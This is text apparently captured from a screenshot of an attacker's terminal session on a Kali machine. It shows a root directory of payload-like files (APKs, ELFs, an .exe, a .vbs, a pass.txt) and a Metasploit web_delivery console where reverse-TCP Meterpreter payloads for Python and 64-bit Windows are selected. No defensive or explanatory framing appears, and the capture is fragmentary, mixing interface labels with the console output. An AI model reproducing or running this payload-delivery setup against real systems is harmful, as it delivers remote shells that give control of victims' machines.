 Attacker_192.168.1.227
Terminal Sessions View X server Tools Settings Macros Help
工具
6. Attacker_192.168.1.227
4. Attacker_192.168.1.227
5. Attacker_192.168.1.227
3. KaliOS (172.26.2.28)
/root/
Name
cs4
Desktop
tools
websites
1.vbs
10.cap
ftp123
mingy.elf
mingy.php
mingy2.elf
msftest.apk
pass.txt
test.apk
user.txt
xx.exe
Sessions
Tools
Macros
Sftp
Remote monitoring
Follow terminal folder
set payload windows/meterpreter/bind_tcp_uuid set payload windows/vncinject/bind_ipv6_tcp
set payload windows/meterpreter/reverse_hop_http set payload windows/vncinject/bind_ipv6_tcp_uuid
set payload windows/meterpreter/reverse_http set payload windows/vncinject/bind_named_pipe
msf5 exploit(multi/script/web_delivery) > set payload
payload => python/meterpreter/reverse_tcp
msf5 exploit(multi/script/web_delivery) >
msf5 exploit(multi/script/web_delivery) >
msf5 exploit(multi/script/web_delivery) >
msf5 exploit(multi/script/web_delivery) >
msf5 exploit(multi/script/web_delivery) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf5 exploit(multi/script/web_delivery) >